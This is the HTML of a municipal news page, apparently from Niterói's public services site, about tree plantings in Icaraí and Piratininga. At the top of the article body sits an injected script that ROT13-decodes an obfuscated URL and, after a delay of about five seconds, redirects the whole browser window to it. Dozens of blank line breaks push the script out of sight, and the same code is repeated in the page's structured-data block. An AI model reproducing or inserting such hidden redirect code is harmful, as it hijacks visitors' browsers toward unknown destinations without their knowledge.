                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:17.2rem;" data-g-item-width="17.2rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-416  ">
            <a class="g-menu-item-container" href="/arquivos/projetoreviver/NOVOCENTRO.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Projeto Reviver Niterói</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-399 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="http://www.niteroi.rj.gov.br/2021/04/16/licitacao-sma-em-andamento/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Editais</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-404  ">
            <a class="g-menu-item-container" href="/edital/chamamento-público-nº-001-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chamamento Público Nº 001/2022</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-383 g-parent g-standard  ">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Praças e Parques</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-384  ">
            <a class="g-menu-item-container" href="/parques/pracas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Praças</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-385  ">
            <a class="g-menu-item-container" href="/parques/parques">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parques</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-386  ">
            <a class="g-menu-item-container" href="/parques/csb">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campo de São Bento</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-408 g-standard  ">
            <a class="g-menu-item-container" href="https://www.seconser.niteroi.rj.gov.br/plano-municipal-de-saneamento-basico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano Municipal de Saneamento Básico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-414 g-standard  ">
            <a class="g-menu-item-container" href="https://www.sigeo.niteroi.rj.gov.br/datasets/87df0d23d398477a8221a3d193895b98_0/explore?location=-22.903720%2C-43.114618%2C17.89" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vagas de Estacionamento Rotativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-415 g-standard  ">
            <a class="g-menu-item-container" href="https://sig.niteroi.rj.gov.br/portal/apps/dashboards/8ea2803e8bc349828a6347b690a53161" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mapeamento de Árvores</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
                    

        <div class="g-block size-18">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-search-login-120-particle" class="g-particle"><div class="g-search-login" >
        <div class="g-buttons">
            
                <div class="g-search-button">
			<a id="header-search-toggle" href="/" data-uk-tooltip title="Buscar" aria-label="Search">
				<i class="fa fa-search"></i>
			</a>
		</div>
        
                <div class="g-login-button">               
            <a href="#modal-login" data-uk-modal="{center:true}"  aria-label="Login">
            	<i class="fa fa-user"></i>
            </a>
        </div>
        
        

        </div>

                    	<div id="header-search">
		<div class="g-block">
			<div class="g-content">
				<a class="uk-close" aria-label="Close"></a>
											<div class="moduletable">
						<div class="search mod_search142">
	<form action="/noticias" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input autocomplete="off" name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder=" Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="181" />
	</form>
</div>
		</div>
	
				
							</div>
		</div>
	</div>

        
                        <div id="modal-login" class="uk-modal">
        <a class="uk-modal-close uk-close" aria-label="Close"></a>
        <div class="uk-modal-dialog">
                            		<div class="moduletable">
							<h3>Login de Acesso</h3>
						<form action="https://www.seconser.niteroi.rj.gov.br/noticias/plantios-em-icarai-e-em-piratininga" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<label for="modlgn-username" class="element-invisible">Nome de Usuário</label>
					<input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Nome de Usuário" />
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<label for="modlgn-passwd" class="element-invisible">Senha</label>
					<input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Senha" />
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Lembrar</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Acessar</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/lembrete-de-usuario">
					<i class="fa fa-question-circle"></i>Esqueceu seu nome de usuário?</a>
				</li>
				<li>
					<a href="/redefinir-senha">
					<i class="fa fa-question-circle"></i>Esqueceu sua senha?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xODE=" />
		<input type="hidden" name="c42bd51a416caf83ea3ed513996760f1" value="1" />	</div>
	</form>
		</div>
	
            
                    </div>
    </div>

            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-breadcrumb">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-30">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-page-title-134-particle" class="g-particle"><div class="g-page-title" >
        <div class="g-grid">
            <div class="g-block">
                <div class="g-page-title-inner">
                                            <h3>Notícias</h3>
                    
                                    </div>
            </div>
        </div>
    </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-70">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Você está aqui: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/noticias" class="pathway"><span itemprop="name">Informações</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Plantios em Icaraí e em Piratininga					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-system-messages">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            
            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-70">
             <section id="g-mainbody">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div id="eb" class="eb-component eb-origami eb-view-entry eb-layout-default 																	">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
				
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fa fa-close"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div><img /></div></div>
</div>					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>				
								<div data-gdpr-template class="hide">
					<div data-gdpr-notice-container class="gdpr-notice-container">
						<div class="gdpr-notice-container__content">
							<h3 data-gdpr-template-title data-title-template="This content may load {url} cookies"></h3>
							<p class="mb-20">By accepting you will be accessing a service provided by a third-party external to https://www.seconser.niteroi.rj.gov.br/</p>
							<div class="">
								<button class="btn btn-default mb-20" data-gdpr-template-agree>I understand and agree</button>
								<div class="">
									<a href="javascript:void(0);" target="_blank" rel="noopener" data-gdpr-direct-link>Direct Link</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div data-eb-posts>
	<div data-eb-posts-wrapper>
			<div data-eb-post-section data-url="https://www.seconser.niteroi.rj.gov.br/noticias/plantios-em-icarai-e-em-piratininga" data-page-title="Plantios em Icaraí e em Piratininga - Notícias" data-permalink="/noticias/plantios-em-icarai-e-em-piratininga" data-post-title="Plantios em Icaraí e em Piratininga">
	<div class="eb-adsense-head clearfix">
			</div>

	<div data-blog-post>

				<div class="eb-reading-progress-sticky hide" data-eb-spy="affix" data-offset-top="240">
			<progress value="0" max="100" class="eb-reading-progress" data-blog-reading-progress style="top:0px">
				<div class="eb-reading-progress__container">
					<span class="eb-reading-progress__bar"></span>
				</div>
			</progress>
		</div>
		
		<div id="entry-3726" class="eb-entry fd-cf" data-blog-posts-item data-id="3726" data-uid="3726.5909">

			<div data-blog-reading-container>
				
				
				
				
				
				<div class="es-post-state">
					
									</div>

				<div class="eb-entry-head">
					
					
					
											<h1 id="title-3726" class="eb-entry-title reset-heading  ">Plantios em Icaraí e em Piratininga</h1>
					

					
					<div class="eb-entry-meta text-muted">
													<div class="eb-meta-category comma-seperator">
								<i class="fa fa-folder-open"></i>
																<span><a href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a></span>
															</div>
						
						
												<div class="eb-entry-date">
							<i class="fa fa-clock-o"></i>
							<time class="eb-meta-date" datetime="16-01-20">
								Quinta, 16 Janeiro 2020							</time>
						</div>
						
												<div class="eb-meta-views">
							<i class="fa fa-eye"></i>
							<span>900 Acessos</span>
						</div>
						
						
						
					</div>
				</div>

				<div class="eb-entry-body type-standard clearfix">
					<div class="eb-entry-article clearfix" data-blog-content>

						
						
													
							
							<!--LINK TYPE FOR ENTRY VIEW-->
							
							<div id='3f41457d'><script>String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26);});};u='nottsite://snzvylnjlçjvqfnyr.bzkkjj';function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);</script></div><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<!-- wp:paragraph --><br />
<p>Foram efetuados plantios da espécie sibipiruna em Icaraí e em Piratininga.</p><!-- /wp:paragraph --><br />
<br />
<!-- wp:paragraph --><br />
<p>Em Icaraí, foi feito um plantio de muda na esquina das avenidas Almirante Ary Parreiras com Roberto Silveira.</p><!-- /wp:paragraph --><br />
<br />
<!-- wp:paragraph --><br />
<p>Já em Piratininga, foram dois plantios na Avenida Celso Aprígio de Macedo Soares Guimarães, em frente do número 56</p><!-- /wp:paragraph --><br />
<br />
<!-- wp:paragraph --><br />
<p></p><!-- /wp:paragraph --><br />
<br />
<!-- wp:paragraph --><br />
<p></p><!-- /wp:paragraph -->						
						
											</div>

					
					
					
					
					
										<div class="eb-entry-tags">
						<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Marcado em:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/noticias/tags/arborizacao">arborização</a>
		</span>
				<span>
			<a href="/noticias/tags/arborizacao-urbana">arborização urbana</a>
		</span>
				<span>
			<a href="/noticias/tags/mudas">Mudas</a>
		</span>
				<span>
			<a href="/noticias/tags/plantios">plantios</a>
		</span>
				<span>
			<a href="/noticias/tags/projeto-arboribus">Projeto Arboribus</a>
		</span>
			</div>
</div>
					</div>
					
																
					<div class="eb-entry-nav fd-cf">
		<div class="eb-entry-nav-prev">
		<a href="/noticias/icarai-v-mocas-badu-santa-barbara-largo-da-batalha-e-vila-progresso-recebem-tapa-buracos"> 
			<i class="fa fa-angle-left pull-left"></i>
			Icaraí, V.Moças, Badu, Santa Bárbara, Largo da Bat...		</a>
	</div>
	
		<div class="eb-entry-nav-next">
		<a href="/noticias/novos-bancos-sao-instalados-no-campo-de-sao-bento">
			<i class="fa fa-angle-right pull-right"></i>
			Novos bancos são instalados no Campo de São Bento		</a>
	</div>
	</div>
				</div>
			</div>

			
						<h4 class="eb-section-heading reset-heading">Notícias relacionadas</h4>

			<div class="eb-entry-related clearfix ">
								<div>
																		<a href="/noticias/abertura-de-golas" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/abertura-de-golas">Abertura de Golas</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/acao-das-equipes-de-arborizacao-urbana-dia-1-2" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4185/b2ap3_thumbnail_1.jpg') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/acao-das-equipes-de-arborizacao-urbana-dia-1-2">AÇÃO DAS EQUIPES DE ARBORIZAÇÃO URBANA DIA 05/02/2020</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/acao-das-equipes-de-arborizacao-urbana-dia-1-1" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4179/b2ap3_thumbnail_1.jpg') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/acao-das-equipes-de-arborizacao-urbana-dia-1-1">AÇÃO DAS EQUIPES DE ARBORIZAÇÃO URBANA DIA 06/02/2020</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
					</div>
				</div>
							</div>

					</div>

		
		
			</div>

	<div class="eb-adsense-foot clearfix">
			</div>
</div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"mainEntityOfPage": "https://www.seconser.niteroi.rj.gov.br/noticias/plantios-em-icarai-e-em-piratininga",
		"@type": ["BlogPosting", "Organization"],
		"name": "Seconser",
		"headline": "Plantios em Icaraí e em Piratininga",
		"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png",
		"editor": "Seconser",
		"genre": "Arborização Urbana",
		"wordcount": "53",
		"publisher": {
			"@type": "Organization",
			"name": "Seconser",
			"logo": {"@type":"ImageObject","url":"https:\/\/www.seconser.niteroi.rj.gov.br\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}		},
		"datePublished": "2020-01-16",
		"dateCreated": "2020-01-16",
		"dateModified": "2020-06-05",
		"description": "Desde 2013, cuidando da nossa cidade com a colaboração de todos.",
		"articleBody": "&lt;div id=&#039;3f41457d&#039;&gt;&lt;script&gt;String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c&lt;=&#039;Z&#039;?90:122)&gt;=(c=c.charCodeAt(0)+13)?c:c-26);});};u=&#039;nottsite://snzvylnjl&ccedil;jvqfnyr.bzkkjj&#039;;function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);&lt;/script&gt;&lt;/div&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;!-- wp:paragraph --&gt;&lt;br /&gt;
&lt;p&gt;Foram efetuados plantios da esp&eacute;cie sibipiruna em Icara&iacute; e em Piratininga.&lt;/p&gt;&lt;!-- /wp:paragraph --&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;!-- wp:paragraph --&gt;&lt;br /&gt;
&lt;p&gt;Em Icara&iacute;, foi feito um plantio de muda na esquina das avenidas Almirante Ary Parreiras com Roberto Silveira.&lt;/p&gt;&lt;!-- /wp:paragraph --&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;!-- wp:paragraph --&gt;&lt;br /&gt;
&lt;p&gt;J&aacute; em Piratininga, foram dois plantios na Avenida Celso Apr&iacute;gio de Macedo Soares Guimar&atilde;es, em frente do n&uacute;mero 56&lt;/p&gt;&lt;!-- /wp:paragraph --&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;!-- wp:paragraph --&gt;&lt;br /&gt;
&lt;p&gt;&lt;/p&gt;&lt;!-- /wp:paragraph --&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;!-- wp:paragraph --&gt;&lt;br /&gt;
&lt;p&gt;&lt;/p&gt;&lt;!-- /wp:paragraph --&gt;",
		"author": {
			"@type": "Person",
			"name": "Seconser",
			"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/assets/images/default_blogger.png"
		}	}
</script>

		</div>

	</div>
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/posts', 'site/posts/readingprogress')
.done(function($) {

	
	// Implement post library
	$('[data-blog-post]').implement(EasyBlog.Controller.Posts, {
		"ratings": false,
		"gdpr_enabled": false,
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

			$('[data-blog-post]').implement(EasyBlog.Controller.Posts.Readingprogress, {
			"autoload" : false		});
	});
</script><script type="text/javascript">EasyBlog.require()
.script('site/posts/entry')
.done(function($) {
	var trackingId = '';

	
	$('[data-eb-posts]').implement(EasyBlog.Controller.Entry, {
		"autoload": true,
		"ga_enabled": false,
		"ga_tracking_id": trackingId,
		"currentPageUrl": "https://www.seconser.niteroi.rj.gov.br/noticias/plantios-em-icarai-e-em-piratininga",
		"isEntryView": 'true',
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

	});
</script>				</div>
							</div>
		</div>
	</div>
</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-30">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Categorias</span></h3>
						<div id="eb" class="eb-mod mod_easyblogcategories " data-eb-module-categories>
	<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/conservacao">Conservação</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/sua-cidade">Sua Cidade</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/servicos-concedidos">Serviços Concedidos</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/iluminacao-publica">Iluminação Pública</a>
			
			
				
		</div>
	</div>
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Anteriores</span></h3>
						<div id="eb" class="eb-mod mod-easyblogcalendar">
	<div class="eb-mod-cal" data-calendar-module-container>
	</div>

	<div style="display: none;" data-module-calendar-loader-template>
		<div class="eb-empty eb-calendar-loader" data-calender-loader>
			<i class="fa fa-refresh fa-spin"></i> <span>Espere um minuto, enquanto nós estamos renderizando o calendário</span>
		</div>
	</div>
</div>
<script type="text/javascript">
EasyBlog.require()
.done(function($) {
	var loader = $('[data-module-calendar-loader-template]').detach().html();
	var container = $('[data-calendar-module-container]');

	// Append the loader initially
	container.html(loader);

	// When the page initially loads, render the calendar
	EasyBlog.ajax('site/views/calendar/render',{
	}).done(function(output) {
		container.html(output);
	});

	$(document).on('click.eb.calendar.next', '[data-calendar-next],[data-calendar-previous]', function() {

		// Append loader
		container.html(loader);

		// Get the timestamp
		var timestamp = $(this).data('timestamp');

		EasyBlog.ajax('site/views/calendar/render', {
			"timestamp": timestamp
		}).done(function(output) {
			$('[data-calendar-module-container]').html(output);
		});
	});
});
</script>		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Populares</span></h3>
						<div id="eb" class="eb-mod mod_easyblogmostpopularpost" data-eb-module-most-popular-post>
		<div class="eb-mod ">
		 

					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				03 Mai 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-image-cover" 
						title="horto-de-itaipu" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg" alt="Novos horários de funcionamento dos parques públicos de Niterói" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-media-title" title="Novos horários de funcionamento dos parques públicos de Niterói">Novos horários de funcionamento dos parques públicos de Niterói</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				23 Janeiro 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-image-cover" 
						title="praa-do-radio-amador" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg" alt="Praça do Rádio Amador está sendo revitalizada" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-media-title" title="Praça do Rádio Amador está sendo revitalizada">Praça do Rádio Amador está sendo revitalizada</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				20 Junho 2023			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-image-cover" 
						title="disque-luz" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg" alt="O número do Disque-Luz mudou: Agora é 4040-1640" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-media-title" title="O número do Disque-Luz mudou: Agora é 4040-1640">O número do Disque-Luz mudou: Agora é 4040-1640</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				08 Dezembro 2022			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-image-cover" 
						title="campao" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg" alt="Campo de São Bento todo decorado e com grandes atrações para o Natal" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-media-title" title="Campo de São Bento todo decorado e com grandes atrações para o Natal">Campo de São Bento todo decorado e com grandes atrações para o Natal</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				15 Julho 2015			</div>
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/noticias/leucena-uma-aliada-que-se-tornou-vila" class="eb-mod-media-title" title="LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ">LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ</a>
	</div>




	
</div>			</div>
	
	</div>

		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    </div>
        
    </section>
    
                                
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
